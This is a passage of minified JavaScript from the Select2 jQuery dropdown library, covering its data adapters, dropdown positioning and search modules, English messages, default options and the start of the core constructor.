                    var c = this;
                    this.container = a, a.on("select", function(a) {
                        c.select(a.data)
                    }), a.on("unselect", function(a) {
                        c.unselect(a.data)
                    })
                }, d.prototype.destroy = function() {
                    this.$element.find("*").each(function() {
                        c.removeData(this, "data")
                    })
                }, d.prototype.query = function(a, b) {
                    var d = [],
                        e = this,
                        f = this.$element.children();
                    f.each(function() {
                        var b = c(this);
                        if (b.is("option") || b.is("optgroup")) {
                            var f = e.item(b),
                                g = e.matches(a, f);
                            null !== g && d.push(g)
                        }
                    }), b({
                        results: d
                    })
                }, d.prototype.addOptions = function(a) {
                    b.appendMany(this.$element, a)
                }, d.prototype.option = function(a) {
                    var b;
                    a.children ? (b = document.createElement("optgroup"), b.label = a.text) : (b = document.createElement("option"), void 0 !== b.textContent ? b.textContent = a.text : b.innerText = a.text), a.id && (b.value = a.id), a.disabled && (b.disabled = !0), a.selected && (b.selected = !0), a.title && (b.title = a.title);
                    var d = c(b),
                        e = this._normalizeItem(a);
                    return e.element = b, c.data(b, "data", e), d
                }, d.prototype.item = function(a) {
                    var b = {};
                    if (b = c.data(a[0], "data"), null != b) return b;
                    if (a.is("option")) b = {
                        id: a.val(),
                        text: a.text(),
                        disabled: a.prop("disabled"),
                        selected: a.prop("selected"),
                        title: a.prop("title")
                    };
                    else if (a.is("optgroup")) {
                        b = {
                            text: a.prop("label"),
                            children: [],
                            title: a.prop("title")
                        };
                        for (var d = a.children("option"), e = [], f = 0; f < d.length; f++) {
                            var g = c(d[f]),
                                h = this.item(g);
                            e.push(h)
                        }
                        b.children = e
                    }
                    return b = this._normalizeItem(b), b.element = a[0], c.data(a[0], "data", b), b
                }, d.prototype._normalizeItem = function(a) {
                    c.isPlainObject(a) || (a = {
                        id: a,
                        text: a
                    }), a = c.extend({}, {
                        text: ""
                    }, a);
                    var b = {
                        selected: !1,
                        disabled: !1
                    };
                    return null != a.id && (a.id = a.id.toString()), null != a.text && (a.text = a.text.toString()), null == a._resultId && a.id && null != this.container && (a._resultId = this.generateResultId(this.container, a)), c.extend({}, b, a)
                }, d.prototype.matches = function(a, b) {
                    var c = this.options.get("matcher");
                    return c(a, b)
                }, d
            }), b.define("select2/data/array", ["./select", "../utils", "jquery"], function(a, b, c) {
                function d(a, b) {
                    var c = b.get("data") || [];
                    d.__super__.constructor.call(this, a, b), this.addOptions(this.convertToOptions(c))
                }
                return b.Extend(d, a), d.prototype.select = function(a) {
                    var b = this.$element.find("option").filter(function(b, c) {
                        return c.value == a.id.toString()
                    });
                    0 === b.length && (b = this.option(a), this.addOptions(b)), d.__super__.select.call(this, a)
                }, d.prototype.convertToOptions = function(a) {
                    function d(a) {
                        return function() {
                            return c(this).val() == a.id
                        }
                    }
                    for (var e = this, f = this.$element.find("option"), g = f.map(function() {
                            return e.item(c(this)).id
                        }).get(), h = [], i = 0; i < a.length; i++) {
                        var j = this._normalizeItem(a[i]);
                        if (c.inArray(j.id, g) >= 0) {
                            var k = f.filter(d(j)),
                                l = this.item(k),
                                m = c.extend(!0, {}, j, l),
                                n = this.option(m);
                            k.replaceWith(n)
                        } else {
                            var o = this.option(j);
                            if (j.children) {
                                var p = this.convertToOptions(j.children);
                                b.appendMany(o, p)
                            }
                            h.push(o)
                        }
                    }
                    return h
                }, d
            }), b.define("select2/data/ajax", ["./array", "../utils", "jquery"], function(a, b, c) {
                function d(a, b) {
                    this.ajaxOptions = this._applyDefaults(b.get("ajax")), null != this.ajaxOptions.processResults && (this.processResults = this.ajaxOptions.processResults), d.__super__.constructor.call(this, a, b)
                }
                return b.Extend(d, a), d.prototype._applyDefaults = function(a) {
                    var b = {
                        data: function(a) {
                            return c.extend({}, a, {
                                q: a.term
                            })
                        },
                        transport: function(a, b, d) {
                            var e = c.ajax(a);
                            return e.then(b), e.fail(d), e
                        }
                    };
                    return c.extend({}, b, a, !0)
                }, d.prototype.processResults = function(a) {
                    return a
                }, d.prototype.query = function(a, b) {
                    function d() {
                        var d = f.transport(f, function(d) {
                            var f = e.processResults(d, a);
                            e.options.get("debug") && window.console && console.error && (f && f.results && c.isArray(f.results) || console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")), b(f)
                        }, function() {
                            d.status && "0" === d.status || e.trigger("results:message", {
                                message: "errorLoading"
                            })
                        });
                        e._request = d
                    }
                    var e = this;
                    null != this._request && (c.isFunction(this._request.abort) && this._request.abort(), this._request = null);
                    var f = c.extend({
                        type: "GET"
                    }, this.ajaxOptions);
                    "function" == typeof f.url && (f.url = f.url.call(this.$element, a)), "function" == typeof f.data && (f.data = f.data.call(this.$element, a)), this.ajaxOptions.delay && null != a.term ? (this._queryTimeout && window.clearTimeout(this._queryTimeout), this._queryTimeout = window.setTimeout(d, this.ajaxOptions.delay)) : d()
                }, d
            }), b.define("select2/data/tags", ["jquery"], function(a) {
                function b(b, c, d) {
                    var e = d.get("tags"),
                        f = d.get("createTag");
                    void 0 !== f && (this.createTag = f);
                    var g = d.get("insertTag");
                    if (void 0 !== g && (this.insertTag = g), b.call(this, c, d), a.isArray(e))
                        for (var h = 0; h < e.length; h++) {
                            var i = e[h],
                                j = this._normalizeItem(i),
                                k = this.option(j);
                            this.$element.append(k)
                        }
                }
                return b.prototype.query = function(a, b, c) {
                    function d(a, f) {
                        for (var g = a.results, h = 0; h < g.length; h++) {
                            var i = g[h],
                                j = null != i.children && !d({
                                    results: i.children
                                }, !0),
                                k = i.text === b.term;
                            if (k || j) return f ? !1 : (a.data = g, void c(a))
                        }
                        if (f) return !0;
                        var l = e.createTag(b);
                        if (null != l) {
                            var m = e.option(l);
                            m.attr("data-select2-tag", !0), e.addOptions([m]), e.insertTag(g, l)
                        }
                        a.results = g, c(a)
                    }
                    var e = this;
                    return this._removeOldTags(), null == b.term || null != b.page ? void a.call(this, b, c) : void a.call(this, b, d)
                }, b.prototype.createTag = function(b, c) {
                    var d = a.trim(c.term);
                    return "" === d ? null : {
                        id: d,
                        text: d
                    }
                }, b.prototype.insertTag = function(a, b, c) {
                    b.unshift(c)
                }, b.prototype._removeOldTags = function(b) {
                    var c = (this._lastTag, this.$element.find("option[data-select2-tag]"));
                    c.each(function() {
                        this.selected || a(this).remove()
                    })
                }, b
            }), b.define("select2/data/tokenizer", ["jquery"], function(a) {
                function b(a, b, c) {
                    var d = c.get("tokenizer");
                    void 0 !== d && (this.tokenizer = d), a.call(this, b, c)
                }
                return b.prototype.bind = function(a, b, c) {
                    a.call(this, b, c), this.$search = b.dropdown.$search || b.selection.$search || c.find(".select2-search__field")
                }, b.prototype.query = function(b, c, d) {
                    function e(b) {
                        var c = g._normalizeItem(b),
                            d = g.$element.find("option").filter(function() {
                                return a(this).val() === c.id
                            });
                        if (!d.length) {
                            var e = g.option(c);
                            e.attr("data-select2-tag", !0), g._removeOldTags(), g.addOptions([e])
                        }
                        f(c)
                    }

                    function f(a) {
                        g.trigger("select", {
                            data: a
                        })
                    }
                    var g = this;
                    c.term = c.term || "";
                    var h = this.tokenizer(c, this.options, e);
                    h.term !== c.term && (this.$search.length && (this.$search.val(h.term), this.$search.focus()), c.term = h.term), b.call(this, c, d)
                }, b.prototype.tokenizer = function(b, c, d, e) {
                    for (var f = d.get("tokenSeparators") || [], g = c.term, h = 0, i = this.createTag || function(a) {
                            return {
                                id: a.term,
                                text: a.term
                            }
                        }; h < g.length;) {
                        var j = g[h];
                        if (-1 !== a.inArray(j, f)) {
                            var k = g.substr(0, h),
                                l = a.extend({}, c, {
                                    term: k
                                }),
                                m = i(l);
                            null != m ? (e(m), g = g.substr(h + 1) || "", h = 0) : h++
                        } else h++
                    }
                    return {
                        term: g
                    }
                }, b
            }), b.define("select2/data/minimumInputLength", [], function() {
                function a(a, b, c) {
                    this.minimumInputLength = c.get("minimumInputLength"), a.call(this, b, c)
                }
                return a.prototype.query = function(a, b, c) {
                    return b.term = b.term || "", b.term.length < this.minimumInputLength ? void this.trigger("results:message", {
                        message: "inputTooShort",
                        args: {
                            minimum: this.minimumInputLength,
                            input: b.term,
                            params: b
                        }
                    }) : void a.call(this, b, c)
                }, a
            }), b.define("select2/data/maximumInputLength", [], function() {
                function a(a, b, c) {
                    this.maximumInputLength = c.get("maximumInputLength"), a.call(this, b, c)
                }
                return a.prototype.query = function(a, b, c) {
                    return b.term = b.term || "", this.maximumInputLength > 0 && b.term.length > this.maximumInputLength ? void this.trigger("results:message", {
                        message: "inputTooLong",
                        args: {
                            maximum: this.maximumInputLength,
                            input: b.term,
                            params: b
                        }
                    }) : void a.call(this, b, c)
                }, a
            }), b.define("select2/data/maximumSelectionLength", [], function() {
                function a(a, b, c) {
                    this.maximumSelectionLength = c.get("maximumSelectionLength"), a.call(this, b, c)
                }
                return a.prototype.query = function(a, b, c) {
                    var d = this;
                    this.current(function(e) {
                        var f = null != e ? e.length : 0;
                        return d.maximumSelectionLength > 0 && f >= d.maximumSelectionLength ? void d.trigger("results:message", {
                            message: "maximumSelected",
                            args: {
                                maximum: d.maximumSelectionLength
                            }
                        }) : void a.call(d, b, c)
                    })
                }, a
            }), b.define("select2/dropdown", ["jquery", "./utils"], function(a, b) {
                function c(a, b) {
                    this.$element = a, this.options = b, c.__super__.constructor.call(this)
                }
                return b.Extend(c, b.Observable), c.prototype.render = function() {
                    var b = a('<span class="select2-dropdown"><span class="select2-results"></span></span>');
                    return b.attr("dir", this.options.get("dir")), this.$dropdown = b, b
                }, c.prototype.bind = function() {}, c.prototype.position = function(a, b) {}, c.prototype.destroy = function() {
                    this.$dropdown.remove()
                }, c
            }), b.define("select2/dropdown/search", ["jquery", "../utils"], function(a, b) {
                function c() {}
                return c.prototype.render = function(b) {
                    var c = b.call(this),
                        d = a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');
                    return this.$searchContainer = d, this.$search = d.find("input"), c.prepend(d), c
                }, c.prototype.bind = function(b, c, d) {
                    var e = this;
                    b.call(this, c, d), this.$search.on("keydown", function(a) {
                        e.trigger("keypress", a), e._keyUpPrevented = a.isDefaultPrevented()
                    }), this.$search.on("input", function(b) {
                        a(this).off("keyup")
                    }), this.$search.on("keyup input", function(a) {
                        e.handleSearch(a)
                    }), c.on("open", function() {
                        e.$search.attr("tabindex", 0), e.$search.focus(), window.setTimeout(function() {
                            e.$search.focus()
                        }, 0)
                    }), c.on("close", function() {
                        e.$search.attr("tabindex", -1), e.$search.val("")
                    }), c.on("focus", function() {
                        c.isOpen() && e.$search.focus()
                    }), c.on("results:all", function(a) {
                        if (null == a.query.term || "" === a.query.term) {
                            var b = e.showSearch(a);
                            b ? e.$searchContainer.removeClass("select2-search--hide") : e.$searchContainer.addClass("select2-search--hide")
                        }
                    })
                }, c.prototype.handleSearch = function(a) {
                    if (!this._keyUpPrevented) {
                        var b = this.$search.val();
                        this.trigger("query", {
                            term: b
                        })
                    }
                    this._keyUpPrevented = !1
                }, c.prototype.showSearch = function(a, b) {
                    return !0
                }, c
            }), b.define("select2/dropdown/hidePlaceholder", [], function() {
                function a(a, b, c, d) {
                    this.placeholder = this.normalizePlaceholder(c.get("placeholder")), a.call(this, b, c, d)
                }
                return a.prototype.append = function(a, b) {
                    b.results = this.removePlaceholder(b.results), a.call(this, b)
                }, a.prototype.normalizePlaceholder = function(a, b) {
                    return "string" == typeof b && (b = {
                        id: "",
                        text: b
                    }), b
                }, a.prototype.removePlaceholder = function(a, b) {
                    for (var c = b.slice(0), d = b.length - 1; d >= 0; d--) {
                        var e = b[d];
                        this.placeholder.id === e.id && c.splice(d, 1)
                    }
                    return c
                }, a
            }), b.define("select2/dropdown/infiniteScroll", ["jquery"], function(a) {
                function b(a, b, c, d) {
                    this.lastParams = {}, a.call(this, b, c, d), this.$loadingMore = this.createLoadingMore(), this.loading = !1
                }
                return b.prototype.append = function(a, b) {
                    this.$loadingMore.remove(), this.loading = !1, a.call(this, b), this.showLoadingMore(b) && this.$results.append(this.$loadingMore)
                }, b.prototype.bind = function(b, c, d) {
                    var e = this;
                    b.call(this, c, d), c.on("query", function(a) {
                        e.lastParams = a, e.loading = !0
                    }), c.on("query:append", function(a) {
                        e.lastParams = a, e.loading = !0
                    }), this.$results.on("scroll", function() {
                        var b = a.contains(document.documentElement, e.$loadingMore[0]);
                        if (!e.loading && b) {
                            var c = e.$results.offset().top + e.$results.outerHeight(!1),
                                d = e.$loadingMore.offset().top + e.$loadingMore.outerHeight(!1);
                            c + 50 >= d && e.loadMore()
                        }
                    })
                }, b.prototype.loadMore = function() {
                    this.loading = !0;
                    var b = a.extend({}, {
                        page: 1
                    }, this.lastParams);
                    b.page++, this.trigger("query:append", b)
                }, b.prototype.showLoadingMore = function(a, b) {
                    return b.pagination && b.pagination.more
                }, b.prototype.createLoadingMore = function() {
                    var b = a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),
                        c = this.options.get("translations").get("loadingMore");
                    return b.html(c(this.lastParams)), b
                }, b
            }), b.define("select2/dropdown/attachBody", ["jquery", "../utils"], function(a, b) {
                function c(b, c, d) {
                    this.$dropdownParent = d.get("dropdownParent") || a(document.body), b.call(this, c, d)
                }
                return c.prototype.bind = function(a, b, c) {
                    var d = this,
                        e = !1;
                    a.call(this, b, c), b.on("open", function() {
                        d._showDropdown(), d._attachPositioningHandler(b), e || (e = !0, b.on("results:all", function() {
                            d._positionDropdown(), d._resizeDropdown()
                        }), b.on("results:append", function() {
                            d._positionDropdown(), d._resizeDropdown()
                        }))
                    }), b.on("close", function() {
                        d._hideDropdown(), d._detachPositioningHandler(b)
                    }), this.$dropdownContainer.on("mousedown", function(a) {
                        a.stopPropagation()
                    })
                }, c.prototype.destroy = function(a) {
                    a.call(this), this.$dropdownContainer.remove()
                }, c.prototype.position = function(a, b, c) {
                    b.attr("class", c.attr("class")), b.removeClass("select2"), b.addClass("select2-container--open"), b.css({
                        position: "absolute",
                        top: -999999
                    }), this.$container = c
                }, c.prototype.render = function(b) {
                    var c = a("<span></span>"),
                        d = b.call(this);
                    return c.append(d), this.$dropdownContainer = c, c
                }, c.prototype._hideDropdown = function(a) {
                    this.$dropdownContainer.detach()
                }, c.prototype._attachPositioningHandler = function(c, d) {
                    var e = this,
                        f = "scroll.select2." + d.id,
                        g = "resize.select2." + d.id,
                        h = "orientationchange.select2." + d.id,
                        i = this.$container.parents().filter(b.hasScroll);
                    i.each(function() {
                        a(this).data("select2-scroll-position", {
                            x: a(this).scrollLeft(),
                            y: a(this).scrollTop()
                        })
                    }), i.on(f, function(b) {
                        var c = a(this).data("select2-scroll-position");
                        a(this).scrollTop(c.y)
                    }), a(window).on(f + " " + g + " " + h, function(a) {
                        e._positionDropdown(), e._resizeDropdown()
                    })
                }, c.prototype._detachPositioningHandler = function(c, d) {
                    var e = "scroll.select2." + d.id,
                        f = "resize.select2." + d.id,
                        g = "orientationchange.select2." + d.id,
                        h = this.$container.parents().filter(b.hasScroll);
                    h.off(e), a(window).off(e + " " + f + " " + g)
                }, c.prototype._positionDropdown = function() {
                    var b = a(window),
                        c = this.$dropdown.hasClass("select2-dropdown--above"),
                        d = this.$dropdown.hasClass("select2-dropdown--below"),
                        e = null,
                        f = this.$container.offset();
                    f.bottom = f.top + this.$container.outerHeight(!1);
                    var g = {
                        height: this.$container.outerHeight(!1)
                    };
                    g.top = f.top, g.bottom = f.top + g.height;
                    var h = {
                            height: this.$dropdown.outerHeight(!1)
                        },
                        i = {
                            top: b.scrollTop(),
                            bottom: b.scrollTop() + b.height()
                        },
                        j = i.top < f.top - h.height,
                        k = i.bottom > f.bottom + h.height,
                        l = {
                            left: f.left,
                            top: g.bottom
                        },
                        m = this.$dropdownParent;
                    "static" === m.css("position") && (m = m.offsetParent());
                    var n = m.offset();
                    l.top -= n.top, l.left -= n.left, c || d || (e = "below"), k || !j || c ? !j && k && c && (e = "below") : e = "above", ("above" == e || c && "below" !== e) && (l.top = g.top - n.top - h.height), null != e && (this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--" + e), this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--" + e)), this.$dropdownContainer.css(l)
                }, c.prototype._resizeDropdown = function() {
                    var a = {
                        width: this.$container.outerWidth(!1) + "px"
                    };
                    this.options.get("dropdownAutoWidth") && (a.minWidth = a.width, a.position = "relative", a.width = "auto"), this.$dropdown.css(a)
                }, c.prototype._showDropdown = function(a) {
                    this.$dropdownContainer.appendTo(this.$dropdownParent), this._positionDropdown(), this._resizeDropdown()
                }, c
            }), b.define("select2/dropdown/minimumResultsForSearch", [], function() {
                function a(b) {
                    for (var c = 0, d = 0; d < b.length; d++) {
                        var e = b[d];
                        e.children ? c += a(e.children) : c++
                    }
                    return c
                }

                function b(a, b, c, d) {
                    this.minimumResultsForSearch = c.get("minimumResultsForSearch"), this.minimumResultsForSearch < 0 && (this.minimumResultsForSearch = 1 / 0), a.call(this, b, c, d)
                }
                return b.prototype.showSearch = function(b, c) {
                    return a(c.data.results) < this.minimumResultsForSearch ? !1 : b.call(this, c)
                }, b
            }), b.define("select2/dropdown/selectOnClose", [], function() {
                function a() {}
                return a.prototype.bind = function(a, b, c) {
                    var d = this;
                    a.call(this, b, c), b.on("close", function(a) {
                        d._handleSelectOnClose(a)
                    })
                }, a.prototype._handleSelectOnClose = function(a, b) {
                    if (b && null != b.originalSelect2Event) {
                        var c = b.originalSelect2Event;
                        if ("select" === c._type || "unselect" === c._type) return
                    }
                    var d = this.getHighlightedResults();
                    if (!(d.length < 1)) {
                        var e = d.data("data");
                        null != e.element && e.element.selected || null == e.element && e.selected || this.trigger("select", {
                            data: e
                        })
                    }
                }, a
            }), b.define("select2/dropdown/closeOnSelect", [], function() {
                function a() {}
                return a.prototype.bind = function(a, b, c) {
                    var d = this;
                    a.call(this, b, c), b.on("select", function(a) {
                        d._selectTriggered(a)
                    }), b.on("unselect", function(a) {
                        d._selectTriggered(a)
                    })
                }, a.prototype._selectTriggered = function(a, b) {
                    var c = b.originalEvent;
                    c && c.ctrlKey || this.trigger("close", {
                        originalEvent: c,
                        originalSelect2Event: b
                    })
                }, a
            }), b.define("select2/i18n/en", [], function() {
                return {
                    errorLoading: function() {
                        return "The results could not be loaded."
                    },
                    inputTooLong: function(a) {
                        var b = a.input.length - a.maximum,
                            c = "Please delete " + b + " character";
                        return 1 != b && (c += "s"), c
                    },
                    inputTooShort: function(a) {
                        var b = a.minimum - a.input.length,
                            c = "Please enter " + b + " or more characters";
                        return c
                    },
                    loadingMore: function() {
                        return "Loading more results..."
                    },
                    maximumSelected: function(a) {
                        var b = "You can only select " + a.maximum + " item";
                        return 1 != a.maximum && (b += "s"), b
                    },
                    noResults: function() {
                        return "No results found"
                    },
                    searching: function() {
                        return "Searching..."
                    }
                }
            }), b.define("select2/defaults", ["jquery", "require", "./results", "./selection/single", "./selection/multiple", "./selection/placeholder", "./selection/allowClear", "./selection/search", "./selection/eventRelay", "./utils", "./translation", "./diacritics", "./data/select", "./data/array", "./data/ajax", "./data/tags", "./data/tokenizer", "./data/minimumInputLength", "./data/maximumInputLength", "./data/maximumSelectionLength", "./dropdown", "./dropdown/search", "./dropdown/hidePlaceholder", "./dropdown/infiniteScroll", "./dropdown/attachBody", "./dropdown/minimumResultsForSearch", "./dropdown/selectOnClose", "./dropdown/closeOnSelect", "./i18n/en"], function(a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C) {
                function D() {
                    this.reset()
                }
                D.prototype.apply = function(l) {
                    if (l = a.extend(!0, {}, this.defaults, l), null == l.dataAdapter) {
                        if (null != l.ajax ? l.dataAdapter = o : null != l.data ? l.dataAdapter = n : l.dataAdapter = m, l.minimumInputLength > 0 && (l.dataAdapter = j.Decorate(l.dataAdapter, r)), l.maximumInputLength > 0 && (l.dataAdapter = j.Decorate(l.dataAdapter, s)), l.maximumSelectionLength > 0 && (l.dataAdapter = j.Decorate(l.dataAdapter, t)), l.tags && (l.dataAdapter = j.Decorate(l.dataAdapter, p)), (null != l.tokenSeparators || null != l.tokenizer) && (l.dataAdapter = j.Decorate(l.dataAdapter, q)), null != l.query) {
                            var C = b(l.amdBase + "compat/query");
                            l.dataAdapter = j.Decorate(l.dataAdapter, C)
                        }
                        if (null != l.initSelection) {
                            var D = b(l.amdBase + "compat/initSelection");
                            l.dataAdapter = j.Decorate(l.dataAdapter, D)
                        }
                    }
                    if (null == l.resultsAdapter && (l.resultsAdapter = c, null != l.ajax && (l.resultsAdapter = j.Decorate(l.resultsAdapter, x)), null != l.placeholder && (l.resultsAdapter = j.Decorate(l.resultsAdapter, w)), l.selectOnClose && (l.resultsAdapter = j.Decorate(l.resultsAdapter, A))), null == l.dropdownAdapter) {
                        if (l.multiple) l.dropdownAdapter = u;
                        else {
                            var E = j.Decorate(u, v);
                            l.dropdownAdapter = E
                        }
                        if (0 !== l.minimumResultsForSearch && (l.dropdownAdapter = j.Decorate(l.dropdownAdapter, z)), l.closeOnSelect && (l.dropdownAdapter = j.Decorate(l.dropdownAdapter, B)), null != l.dropdownCssClass || null != l.dropdownCss || null != l.adaptDropdownCssClass) {
                            var F = b(l.amdBase + "compat/dropdownCss");
                            l.dropdownAdapter = j.Decorate(l.dropdownAdapter, F)
                        }
                        l.dropdownAdapter = j.Decorate(l.dropdownAdapter, y)
                    }
                    if (null == l.selectionAdapter) {
                        if (l.multiple ? l.selectionAdapter = e : l.selectionAdapter = d, null != l.placeholder && (l.selectionAdapter = j.Decorate(l.selectionAdapter, f)), l.allowClear && (l.selectionAdapter = j.Decorate(l.selectionAdapter, g)), l.multiple && (l.selectionAdapter = j.Decorate(l.selectionAdapter, h)), null != l.containerCssClass || null != l.containerCss || null != l.adaptContainerCssClass) {
                            var G = b(l.amdBase + "compat/containerCss");
                            l.selectionAdapter = j.Decorate(l.selectionAdapter, G)
                        }
                        l.selectionAdapter = j.Decorate(l.selectionAdapter, i)
                    }
                    if ("string" == typeof l.language)
                        if (l.language.indexOf("-") > 0) {
                            var H = l.language.split("-"),
                                I = H[0];
                            l.language = [l.language, I]
                        } else l.language = [l.language];
                    if (a.isArray(l.language)) {
                        var J = new k;
                        l.language.push("en");
                        for (var K = l.language, L = 0; L < K.length; L++) {
                            var M = K[L],
                                N = {};
                            try {
                                N = k.loadPath(M)
                            } catch (O) {
                                try {
                                    M = this.defaults.amdLanguageBase + M, N = k.loadPath(M)
                                } catch (P) {
                                    l.debug && window.console && console.warn && console.warn('Select2: The language file for "' + M + '" could not be automatically loaded. A fallback will be used instead.');
                                    continue
                                }
                            }
                            J.extend(N)
                        }
                        l.translations = J
                    } else {
                        var Q = k.loadPath(this.defaults.amdLanguageBase + "en"),
                            R = new k(l.language);
                        R.extend(Q), l.translations = R
                    }
                    return l
                }, D.prototype.reset = function() {
                    function b(a) {
                        function b(a) {
                            return l[a] || a
                        }
                        return a.replace(/[^\u0000-\u007E]/g, b)
                    }

                    function c(d, e) {
                        if ("" === a.trim(d.term)) return e;
                        if (e.children && e.children.length > 0) {
                            for (var f = a.extend(!0, {}, e), g = e.children.length - 1; g >= 0; g--) {
                                var h = e.children[g],
                                    i = c(d, h);
                                null == i && f.children.splice(g, 1)
                            }
                            return f.children.length > 0 ? f : c(d, f)
                        }
                        var j = b(e.text).toUpperCase(),
                            k = b(d.term).toUpperCase();
                        return j.indexOf(k) > -1 ? e : null
                    }
                    this.defaults = {
                        amdBase: "./",
                        amdLanguageBase: "./i18n/",
                        closeOnSelect: !0,
                        debug: !1,
                        dropdownAutoWidth: !1,
                        escapeMarkup: j.escapeMarkup,
                        language: C,
                        matcher: c,
                        minimumInputLength: 0,
                        maximumInputLength: 0,
                        maximumSelectionLength: 0,
                        minimumResultsForSearch: 0,
                        selectOnClose: !1,
                        sorter: function(a) {
                            return a
                        },
                        templateResult: function(a) {
                            return a.text
                        },
                        templateSelection: function(a) {
                            return a.text
                        },
                        theme: "default",
                        width: "resolve"
                    }
                }, D.prototype.set = function(b, c) {
                    var d = a.camelCase(b),
                        e = {};
                    e[d] = c;
                    var f = j._convertData(e);
                    a.extend(this.defaults, f)
                };
                var E = new D;
                return E
            }), b.define("select2/options", ["require", "jquery", "./defaults", "./utils"], function(a, b, c, d) {
                function e(b, e) {
                    if (this.options = b, null != e && this.fromElement(e), this.options = c.apply(this.options), e && e.is("input")) {
                        var f = a(this.get("amdBase") + "compat/inputData");
                        this.options.dataAdapter = d.Decorate(this.options.dataAdapter, f)
                    }
                }
                return e.prototype.fromElement = function(a) {
                    var c = ["select2"];
                    null == this.options.multiple && (this.options.multiple = a.prop("multiple")), null == this.options.disabled && (this.options.disabled = a.prop("disabled")), null == this.options.language && (a.prop("lang") ? this.options.language = a.prop("lang").toLowerCase() : a.closest("[lang]").prop("lang") && (this.options.language = a.closest("[lang]").prop("lang"))), null == this.options.dir && (a.prop("dir") ? this.options.dir = a.prop("dir") : a.closest("[dir]").prop("dir") ? this.options.dir = a.closest("[dir]").prop("dir") : this.options.dir = "ltr"), a.prop("disabled", this.options.disabled), a.prop("multiple", this.options.multiple), a.data("select2Tags") && (this.options.debug && window.console && console.warn && console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'), a.data("data", a.data("select2Tags")), a.data("tags", !0)), a.data("ajaxUrl") && (this.options.debug && window.console && console.warn && console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."), a.attr("ajax--url", a.data("ajaxUrl")), a.data("ajax--url", a.data("ajaxUrl")));
                    var e = {};
                    e = b.fn.jquery && "1." == b.fn.jquery.substr(0, 2) && a[0].dataset ? b.extend(!0, {}, a[0].dataset, a.data()) : a.data();
                    var f = b.extend(!0, {}, e);
                    f = d._convertData(f);
                    for (var g in f) b.inArray(g, c) > -1 || (b.isPlainObject(this.options[g]) ? b.extend(this.options[g], f[g]) : this.options[g] = f[g]);
                    return this
                }, e.prototype.get = function(a) {
                    return this.options[a]
                }, e.prototype.set = function(a, b) {
                    this.options[a] = b
                }, e
            }), b.define("select2/core", ["jquery", "./options", "./utils", "./keys"], function(a, b, c, d) {
                var e = function(a, c) {
                    null != a.data("select2") && a.data("select2").destroy(), this.$element = a, this.id = this._generateId(a), c = c || {}, this.options = new b(c, a), e.__super__.constructor.call(this);
                    var d = a.attr("tabindex") || 0;
                    a.data("old-tabindex", d), a.attr("tabindex", "-1");
                    var f = this.options.get("dataAdapter");
                    this.dataAdapter = new f(a, this.options);
                    var g = this.render();
                    this._placeContainer(g);
                    var h = this.options.get("selectionAdapter");
                    this.selection = new h(a, this.options), this.$selection = this.selection.render(), this.selection.position(this.$selection, g);
                    var i = this.options.get("dropdownAdapter");
                    this.dropdown = new i(a, this.options), this.$dropdown = this.dropdown.render(), this.dropdown.position(this.$dropdown, g);
                    var j = this.options.get("resultsAdapter");
                    this.results = new j(a, this.options, this.dataAdapter), this.$results = this.results.render(), this.results.position(this.$results, this.$dropdown);
                    var k = this;
                    this._bindAdapters(), this._registerDomEvents(), this._registerDataEvents(), this._registerSelectionEvents(), this._registerDropdownEvents(), this._registerResultsEvents(), this._registerEvents(), this.dataAdapter.current(function(a) {
                        k.trigger("selection:update", {
                            data: a
                        })
                    }), a.addClass("select2-hidden-accessible"), a.attr("aria-hidden", "true"), this._syncAttributes(), a.data("select2", this)
                };
                return c.Extend(e, c.Observable), e.prototype._generateId = function(a) {
                    var b = "";
                    return b = null != a.attr("id") ? a.attr("id") : null != a.attr("name") ? a.attr("name") + "-" + c.generateChars(2) : c.generateChars(4), b = b.replace(/(:|\.|\[|\]|,)/g, ""), b = "select2-" + b
                }, e.prototype._placeContainer = function(a) {
                    a.insertAfter(this.$element);
                    var b = this._resolveWidth(this.$element, this.options.get("width"));
                    null != b && a.css("width", b)
                }, e.prototype._resolveWidth = function(a, b) {
                    var c = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;
                    if ("resolve" == b) {
                        var d = this._resolveWidth(a, "style");
                        return null != d ? d : this._resolveWidth(a, "element")
                    }
                    if ("element" == b) {
                        var e = a.outerWidth(!1);
                        return 0 >= e ? "auto" : e + "px"
                    }
                    if ("style" == b) {
                        var f = a.attr("style");
                        if ("string" != typeof f) return null;
                        for (var g = f.split(";"), h = 0, i = g.length; i > h; h += 1) {
                            var j = g[h].replace(/\s/g, ""),
                                k = j.match(c);
                            if (null !== k && k.length >= 1) return k[1]
                        }
                        return null
                    }
                    return b
                }, e.prototype._bindAdapters = function() {
                    this.dataAdapter.bind(this, this.$container), this.selection.bind(this, this.$container), this.dropdown.bind(this, this.$container), this.results.bind(this, this.$container)
                }, e.prototype._registerDomEvents = function() {
                    var b = this;
                    this.$element.on("change.select2", function() {
                        b.dataAdapter.current(function(a) {
                            b.trigger("selection:update", {
                                data: a
                            })
                        })
                    }), this.$element.on("focus.select2", function(a) {
                        b.trigger("focus", a)
                    }), this._syncA = c.bind(this._syncAttributes, this), this._syncS = c.bind(this._syncSubtree, this), this.$element[0].attachEvent && this.$element[0].attachEvent("onpropertychange", this._syncA);
                    var d = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;
                    null != d ? (this._observer = new d(function(c) {
                        a.each(c, b._syncA), a.each(c, b._syncS)
                    }), this._observer.observe(this.$element[0], {
                        attributes: !0,
                        childList: !0,
                        subtree: !1
                    })) : this.$element[0].addEventListener && (this.$element[0].addEventListener("DOMAttrModified", b._syncA, !1), this.$element[0].addEventListener("DOMNodeInserted", b._syncS, !1), this.$element[0].addEventListener("DOMNodeRemoved", b._syncS, !1))
                }, e.prototype._registerDataEvents = function() {
                    var a = this;
